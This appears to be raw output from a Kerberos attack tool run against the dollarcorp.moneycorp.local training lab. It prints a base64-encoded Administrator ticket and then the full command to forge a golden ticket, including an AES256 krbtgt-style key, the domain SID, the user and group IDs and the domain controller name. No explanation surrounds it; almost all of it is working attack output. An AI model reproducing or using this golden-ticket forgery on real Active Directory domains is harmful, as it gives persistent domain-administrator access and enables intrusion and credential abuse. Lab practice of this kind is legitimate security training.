 [*] AuthTime       : 6/11/2024 5:54:47 AM
[*] StartTime      : 6/11/2024 5:54:47 AM
[*] EndTime        : 6/11/2024 3:54:47 PM
[*] RenewTill      : 6/18/2024 5:54:47 AM
[*] base64(ticket.kirbi):
doIGJDCCBiCgAwIBBaEDAgEWooIE3jCCBNphggTWMIIE0qADAgEFoRwbGkRPTExBUkNPUlAuTU9ORVlD
T1JQLkxPQ0FMoi8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3JwLm1vbmV5Y29ycC5sb2NhbKOC
BHowggR2oAMCARKhAwIBA6KCBGgEggRkUK5fNC1t190mMroonKzIcXc7fyU5wkNyBjjTVcWa3vCYRpUk
mUv7Ta4pgJjTJFDVB+DlnTMjzFZei7jUZ8k+2Gn+39rWIGNHd24lP8oZ27nglcLEx98Hx7plMZqtdq+d
SseUW8zQcqOD7F9uLrktHnjBVp+entQQcLD+GYfDjC565AliIzyRx0i+X3sYOj0JzPfKNBk3FC7UG2Va
cySz9H2XKPfDIVZQu2pH05snXXOWsazqwYWiBDht6onhyfiWUjmljqPHiIiRm6oU8UCSSJpdEuzGf59R
GmqdIl4Z/0MJxiFbmqffNvXeWWQzMgwSQcYBPphCfyMRmsksD96msNbjM6vavlhrFyH+5oYtuLBv5BQj
6Xew1yZNT1w5vs6i6dkY1QYcQlpxfGdgoFHg0AX9wdsux4xURory3rzPAZw/69SoiLQhidG51OTDOuEI
4e7VbMHQIIqxvBU+jBykYbsBMZytwyfuioT2HPNrw1GWJRnPN+pdLLrx20IOQLokRCBzMxfr5scjk6fn
66VzHU18We00ruUIIpCMrgFebLt43ZaRZATUQ6DNqUFY1v7RXG93BtQTJJo20pfajmm4Urt//Gk5X5VH
/Rts2lpreIdyTRmSVsOiMvusvL31euoiizJkCHFF+uK2MJ44B9IaKqYaQykNYcgm9k0DYZrQwXz2IzaU
snRk/uhZgRw1MDBdvSMyQH4IpJ5WJXLVPsMOlrpjU4KSyfck8kuGiE2W4tPo0x3vQ6zqFgzHUlQao7pk
o7+jAHf4pKZuLnP79Th3ZgLbxeirikGvrS3hQrghS7X5yVjuIuPejK3jN++Jill54kiYyi94RQuA35lO
4YjqvFSd0b0n6mZ5643ZL1W/S+YtCuIVzZDk57vBIxpF2fYzlyibP2esMfs6X/6rmguxrAvaQrQZ5HMl
g+sIcdF5KlHS1szqfSliNUqbPUh0fPmJGvHMvu+EoEtywpod3OFFLVz2+b6Eovx0sBM4o0rx5Yr1jE8z
nWXdfPHmJ1HmbDi2BgxkDsJXFkcG5yHvBughNY30T4WLal4paHUf4+4q8jbXZ9dlVqcxpV/EVCx94iJj
+Cr4jtzzLU5ardAEyBt0PSd+gdvaH/mf5SVF1cYjAjIag1VGPYo/MIZ3CCCG4wAEZFlcOl652mnmC74n
mtMcIDP4DL1pQKkwsbDy7Gb9O+Sn0KSIUD/Y3jvsxBEg2xu609YmLKcgXTolX5J1LMDf6yZKmevaw4Z7
JtP4Yga5qEDtovUVUgUUAksm98lnvT4D9b79uqZxgNfTAtQ7r7KtYGnzc9A4gQcY/v4pfQ4kpTlsAJSx
aKYJC6/VXfdaMS417kcXJBlcdaKIRDKbLBTAgILHhmzolANk3za96/Uj314fpPpq5CiiSzIutKQnBTqw
61NcpkY6o2z2+NR5cXzhMN+iOOIut7uH06cERvLAkXcJO5DTp2bbEbozBLP8dWyY/Q9s9jFz7xfas1fF
o46LRFScuEujggEwMIIBLKADAgEAooIBIwSCAR99ggEbMIIBF6CCARMwggEPMIIBC6ArMCmgAwIBEqEi
BCAOmRqV72Dps593Qc20xqFJ849aneH6G3+82Lk9IjVZ2KEcGxpET0xMQVJDT1JQLk1PTkVZQ09SUC5M
T0NBTKIaMBigAwIBAaERMA8bDUFkbWluaXN0cmF0b3KjBwMFAEDgAACkERgPMjAyNDA2MTExMjU0NDda
pREYDzIwMjQwNjExMTI1NDQ3WqYRGA8yMDI0MDYxMTIyNTQ0N1qnERgPMjAyNDA2MTgxMjU0NDdaqBwb
GkRPTExBUkNPUlAuTU9ORVlDT1JQLkxPQ0FMqS8wLaADAgECoSYwJBsGa3JidGd0Gxpkb2xsYXJjb3Jw
Lm1vbmV5Y29ycC5sb2NhbA==
[*] Printing a command to recreate a ticket containing the information used within this ticket
C:\AD\Tools\Loader.exe golden /aes256:154CB6624B1D859F7080A6615ADC488F09F92843879B3D914CBCB5A8C3CDA848 /user:Administrator /id:500 /pgid:513 /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-372636894
8-3917688648 /pwdlastset:"11/11/2022 6:34:22 AM" /minpassage:1 /logoncount:58 /netbios:dcorp /groups:544,512,520,513 /dc:DCORP-DC.dollarcorp.moneycorp.local /uac:NORMAL_ACCOUNT,DONT_EXPIRE_PASSWORD